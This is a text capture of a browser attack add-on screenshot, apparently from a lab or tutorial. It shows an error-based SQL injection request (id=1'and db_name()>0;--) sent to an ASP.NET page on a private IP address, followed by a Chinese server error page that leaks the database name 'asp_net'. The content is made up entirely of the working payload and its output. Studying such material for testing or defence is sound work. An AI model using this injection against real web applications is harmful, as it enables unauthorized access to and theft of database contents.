 Load URL
http://192.168.130.137/1.aspx?id=1'and db_name()>0;--
Split URL
Execute
Enable Post data Enable Referrer
某些已安装的附加组件未通过验证，现已被禁用。
“/”应用程序中的服务器错误。
在将 nvarchar 值 'asp_net' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'asp_net' 转换成数据类型 int 时失败。
源错误: